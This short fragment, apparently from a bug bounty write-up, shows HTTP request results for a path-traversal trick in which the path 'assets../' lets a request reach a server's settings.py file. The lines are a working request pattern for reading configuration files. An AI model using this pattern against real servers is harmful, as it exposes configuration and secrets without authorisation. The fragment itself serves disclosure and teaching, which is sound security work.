 • Discovered in a private bug bounty program and got the
maximum bounty
200 http://target/assets/app.js
403 http://target/assets/
404 http://target/assets/../settings.py
403 http://target/assets../
200 http://target/assets../static/app.js
200 http://target/assets../settings.py